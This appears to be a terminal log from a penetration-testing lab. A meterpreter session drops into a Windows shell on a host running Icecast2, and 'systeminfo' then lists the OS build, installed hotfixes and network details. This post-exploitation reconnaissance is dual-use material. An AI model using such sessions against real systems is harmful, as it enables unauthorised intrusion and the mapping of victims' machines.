 meterpreter > shell
Process 1544 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 5:59:35 AM
System Boot Time:          7/7/2020, 8:35:04 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,044 MB
Available Physical Memory: 723 MB
Virtual Memory: Max Size:  3,324 MB
Virtual Memory: Available: 1,611 MB
Virtual Memory: In Use:    1,713 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 11 Hotfix(s) Installed.
                           [01]: KB4552930
                           [02]: KB4465065
                           [03]: KB4470788
                           [04]: KB4480056
                           [05]: KB4486153
                           [06]: KB4537759
                           [07]: KB4539571
                           [08]: KB4549947
                           [09]: KB4561600
                           [10]: KB4562562
                           [11]: KB4561608
Network Card(s):           1 NIC(s) Installed.
                           [01]: Microsoft Hyper-V Network Adapter
                                 Connection Name: Ethernet
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 192.168.0.20
                                 [02]: fe80::19ba:64e7:838c:b1b6
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.